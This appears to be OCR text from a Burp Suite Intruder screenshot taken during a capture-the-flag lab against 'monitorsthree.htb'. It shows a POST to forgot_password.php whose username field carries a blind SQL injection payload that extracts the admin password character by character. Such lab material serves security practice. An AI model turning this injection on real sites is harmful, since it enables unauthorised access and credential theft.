 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × +
Sniper attack
Start attack
Target http://monitorsthree.htb Update Host header to match target
Add § Clear § Auto §
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=4287j7j43gfl7j0jgldi3nt4i2
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE username='admin')='§a§'-- -
Search
1 highlight 1 payload position Length: 707
Settings
Grep - Payloads
These settings can be used to flag result items containing reflections of the submitted payload.
Search responses for payload strings
Case sensitive match
Exclude HTTP headers
Match against pre-URL-encoded payloads
Redirections
These settings control how Burp handles redirections when performing attacks.
Follow redirections: Never
On-site only
In-scope only
Always
Process cookies in redirections
HTTP/1 connection reuse
Use this setting to control whether Burp Intruder reuses the same connection for multiple HTTP/1 requests during this attack. This
can increase the speed of the attack.
Override the project-level HTTP/1 setting
Reuse HTTP/1 connections if the server supports it
HTTP version
§ Payloads
Resource pool
Settings
Event log (6) All issues
Memory: 140.0MB